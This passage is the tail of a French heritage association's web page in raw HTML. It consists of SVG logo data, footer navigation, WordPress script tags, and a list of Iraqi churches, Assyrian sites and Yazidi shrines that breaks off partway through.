7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 